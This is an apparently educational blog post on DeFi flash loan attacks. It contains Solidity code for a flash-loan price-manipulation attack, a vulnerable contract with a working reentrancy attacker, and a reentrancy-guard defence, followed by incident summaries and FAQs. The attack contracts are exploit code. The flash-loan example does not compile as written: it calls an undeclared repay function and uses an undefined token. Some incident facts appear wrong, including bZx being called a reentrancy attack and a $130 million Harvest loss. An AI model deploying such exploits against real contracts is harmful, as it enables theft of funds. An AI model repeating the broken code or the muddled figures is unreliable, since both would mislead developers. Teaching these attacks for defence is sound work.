Flash loans, a cornerstone of DeFi (Decentralized Finance), offer exciting liquidity possibilities. But in the wrong hands, they can become a developer’s nightmare – fueling flash loan attacks. These attacks exploit vulnerabilities in smart contracts to steal funds or manipulate markets.
What Are Flash Loans ?
Before diving into the dark side, let’s understand what flash loans are. Flash loans are a type of uncollateralized loan, which means borrowers don’t need to provide any assets as security. The catch? These loans must be repaid within the same transaction block. If the borrower fails to repay, the transaction is reverted as if it never happened.
How Flash Loan Attacks Work
Imagine a bank lending you a massive sum of money with one condition: repay it within the same transaction. That’s the essence of a flash loan. Attackers leverage this feature in a three-act play:
- Borrowing the Big Guns: They initiate a flash loan, acquiring a huge amount of a specific cryptocurrency.
- Exploiting the Chink in the Armor: Using the borrowed funds, they manipulate a vulnerable smart contract. This could involve:
- Price manipulation: The attacker artificially inflates or deflates the price of an asset to buy low and sell high for a profit, pocketing the difference before repaying the loan.
- Reentrancy Attacks: By exploiting loopholes in the contract, they can trigger functions multiple times within a single transaction, essentially stealing funds before the loan repayment.
- Vanishing Act: Once the manipulation is complete, the attacker repays the flash loan, leaving with their ill-gotten gains and a trail of bewildered users.
Detailed Attack Mechanisms
Price Manipulation
Price manipulation in flash loan attacks often involves decentralized exchanges (DEXs). Here’s a step-by-step look:
- Flash Loan Acquisition: The attacker takes out a large flash loan.
- Initial Swap: They swap the borrowed funds for another token on a DEX, driving the price up due to the sudden large purchase.
- Exploit Vulnerability: The inflated price is used to interact with another smart contract that uses this manipulated price.
- Reverse Swap: The attacker sells the token back, profiting from the price difference.
- Repay Loan: The flash loan is repaid within the same transaction, completing the attack.

Example Code:
pragma solidity ^0.8.0;
interface IFlashLoanProvider {
function flashLoan(uint256 amount) external;
}
interface IDEX {
function swap(address tokenIn, address tokenOut, uint256 amountIn) external;
}
contract FlashLoanAttack {
IFlashLoanProvider private loanProvider;
IDEX private dex;
constructor(address _loanProvider, address _dex) {
loanProvider = IFlashLoanProvider(_loanProvider);
dex = IDEX(_dex);
}
function executeAttack() external {
loanProvider.flashLoan(1000000 ether);
}
function onFlashLoanReceived(uint256 amount) external {
dex.swap(address(this), address(someToken), amount);
dex.swap(address(someToken), address(this), amount * 2);
loanProvider.repayFlashLoan(amount);
}
}
Reentrancy Attacks
Reentrancy attacks exploit the ability to call a function repeatedly before the initial execution is complete.
Example Code:
pragma solidity ^0.8.0;
contract VulnerableContract {
mapping(address => uint256) public balances;
function deposit() public payable {
balances[msg.sender] += msg.value;
}
function withdraw(uint256 amount) public {
require(balances[msg.sender] >= amount);
(bool success, ) = msg.sender.call{value: amount}("");
require(success);
balances[msg.sender] -= amount;
}
}
contract ReentrancyAttack {
VulnerableContract public vulnerableContract;
uint256 public amountToSteal = 1 ether;
constructor(address _vulnerableContract) {
vulnerableContract = VulnerableContract(_vulnerableContract);
}
function attack() external payable {
vulnerableContract.deposit{value: amountToSteal}();
vulnerableContract.withdraw(amountToSteal);
}
receive() external payable {
if (address(vulnerableContract).balance >= amountToSteal) {
vulnerableContract.withdraw(amountToSteal);
}
}
}
Real-World Examples
Flash loan attacks have caused significant damage in the DeFi space. Here are a couple of cautionary tales:
- The $34 Million bZx Drain (2020): Attackers exploited a reentrancy vulnerability in the bZx protocol, draining millions in cryptocurrency.
- The $130 Million Harvest Finance Heist (2020): A complex flash loan attack manipulated the price of a token on Harvest Finance, resulting in a massive loss.
Defending Your Smart Contract
As a Web3 developer, vigilance is key. Here’s your security toolkit:
- Thorough Audits Before deploying your smart contract, ensure it undergoes rigorous security audits by professional auditors. These audits help identify vulnerabilities that could be exploited in flash loan attacks.
- Reentrancy Guards Implement reentrancy guards to prevent functions from being called multiple times within a single transaction. The most common method is using a reentrancy guard modifier.
Example Code:
pragma solidity ^0.8.0;
contract ReentrancyGuard {
bool private locked = false;
modifier noReentrancy() {
require(!locked, "No reentrancy");
locked = true;
_;
locked = false;
}
mapping(address => uint256) public balances;
function deposit() public payable {
balances[msg.sender] += msg.value;
}
function withdraw(uint256 amount) public noReentrancy {
require(balances[msg.sender] >= amount);
(bool success, ) = msg.sender.call{value: amount}("");
require(success);
balances[msg.sender] -= amount;
}
}
- Price Oracles Use reliable price oracles to feed accurate data into your contracts, making them less susceptible to manipulation. Oracles like Chainlink provide decentralized and tamper-proof price feeds.
- Stay Updated Keep abreast of the latest attack vectors and best practices in Web3 security. The DeFi space evolves rapidly, and staying informed can help you protect your contracts from emerging threats.
Conclusion
Flash loan attacks are a potent reminder of the double-edged nature of DeFi innovations. While they offer unprecedented opportunities, they also pose significant risks. By understanding the mechanics of these attacks and implementing robust security measures, developers can safeguard their projects and contribute to a safer DeFi ecosystem.
FAQs:
What are flash loan attacks in smart contracts?
- Flash loan attacks involve borrowing large amounts of funds without collateral and manipulating the market to exploit vulnerabilities in DeFi protocols.
How do flash loan attacks impact DeFi?
- These attacks can lead to significant financial losses, destabilize markets, and undermine trust in decentralized finance platforms.
What are common techniques used in flash loan attacks?
- Techniques include price manipulation, exploiting oracle vulnerabilities, and leveraging reentrancy attacks within smart contracts.
How can flash loan attacks be prevented?
- Implementing security measures like oracle integrity checks, transaction limits, and thorough code audits can help mitigate flash loan attack risks.
What role do oracles play in flash loan attacks?
- Oracles provide external data to smart contracts, and if compromised, they can be exploited to manipulate prices and execute flash loan attacks.
What are some notable examples of flash loan attacks?
- Prominent examples include the bZx attack and the PancakeBunny exploit, both of which resulted in substantial financial losses.
How can DeFi platforms improve their resilience against flash loan attacks?
- By adopting robust security practices, regular audits, and using decentralized oracles to ensure accurate data feeds.
Why is code auditing important in preventing flash loan attacks?
- Regular code audits help identify and fix vulnerabilities in smart contracts before they can be exploited by attackers.
How do attackers profit from flash loan attacks?
- Attackers profit by manipulating asset prices, creating arbitrage opportunities, and exploiting protocol weaknesses to drain funds.
What are the long-term implications of flash loan attacks on the DeFi ecosystem?
- Long-term implications include reduced investor confidence, increased regulatory scrutiny, and the need for more robust security measures in DeFi platforms.